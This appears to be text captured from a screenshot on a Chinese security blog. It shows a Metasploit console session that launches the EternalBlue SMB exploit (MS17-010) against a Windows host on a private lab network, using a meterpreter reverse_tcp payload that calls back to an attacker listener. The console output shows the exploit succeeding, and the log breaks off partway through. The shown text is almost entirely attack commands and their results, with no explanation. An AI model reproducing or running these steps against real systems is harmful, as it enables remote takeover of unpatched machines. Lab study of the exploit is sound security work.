 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.44.138
LHOST => 192.168.44.138
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.44.135
RHOSTS => 192.168.44.135
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.44.138:4444
[*] 192.168.44.135:445 - Connecting to target for exploitation.
[+] 192.168.44.135:445 - Connection established for exploitation.
[+] 192.168.44.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.44.135:445 - CORE raw buffer dump (11 bytes)
[*] 192.168.44.135:445 - 0x00000000  57 69 6e 64 6f 77 73 20 35 2e 31                 Windows 5.1
[+] 192.168.44.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.44.135:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.44.135:445 - Sending all but last fragment of exploit packet
[*] 192.168.44.135:445 - Starting non-paged pool grooming
[+] 192.168.44.135:445 - Sending SMBv2 buffers
[+] 192.168.44.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.44.135:445 - Sending final SMBv2 buffers.
[*] 192.168.44.135:445 - Sending last fragment of exploit packet!
[*] 192.168.44.135:445 - Receiving response from exploit packet
[+] 192.168.44.135:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.44.135:445 - Sending egg to corrupted connection.
[*] 192.168.44.135:445 - Triggering free of corrupted buffer.
娜璋AI安全之家
https://blog.csdn.net/Eastmount